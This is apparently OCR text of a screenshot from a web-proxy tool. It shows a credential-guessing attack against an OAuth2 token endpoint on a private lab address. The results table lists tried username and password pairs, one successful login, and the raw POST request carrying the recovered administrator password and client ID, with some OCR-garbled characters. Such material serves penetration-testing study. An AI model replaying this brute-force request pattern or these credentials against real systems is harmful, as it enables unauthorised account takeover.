 Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 401 421
1 admin 401 421
2 administrador admin 401 421
3 admin admin 401 421
4 administrator admin 401 419
5 admin 401 421
6 SO2021bosque 401 421
7 administrador SO2021bosque 401 421
8 admin SO2021bosque 401 421
9 administrator SO2021bosque 200 869
10 SO2021bosque 401 421
11 401 421
12 administrador 401 421
13 admin 401 421
Request Response
Pretty Raw Hex \n
1 POST /E t/oauth2/token HTTP/1.1
2 Host: 10.0.2.20
3 Content-Length: 125
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
6 Content-Type: x-www-form-urlencoded
7 Origin: http://10.0.2.20
8 Referer: http://10.0.2.20/estensa.html5/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 grant_type=password&username= l%2Fadministrator&password=SO2021bosque&client_id=
099153c2625149bc8ecb3e85e03f0022